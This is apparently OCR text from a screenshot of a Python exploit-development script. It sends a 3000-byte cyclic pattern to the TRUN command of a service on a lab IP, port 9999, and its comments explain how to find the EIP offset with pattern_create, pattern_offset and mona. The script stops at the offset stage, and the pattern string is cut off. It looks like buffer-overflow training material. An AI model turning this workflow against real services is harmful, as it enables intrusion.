 bof2_cmd.py > ...
Set as interpreter
1 #!/usr/bin/python
2 import socket, struct
3
4 RHOST = '192.168.56.1'
5 RPORT = 9999
6 cmd = 'TRUN /.:/'
7 buf_totlen = 3000
8
9
10 """
11 ##########################################################
12 Offset
13
14 Put in random characters:  pattern_create.rb -l 3000
15
16 (locate pattern_create.rb to find the module)
17
18 Copy the characters in the EIP
19
20 !mona findmsp and note the offset  (Easier and quicker)
21 OR
22 pattern_offset.rb -q <characters in EIP>
23
24 ##########################################################
25 """
26
27
28 buf = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0A
29 buf += "\n"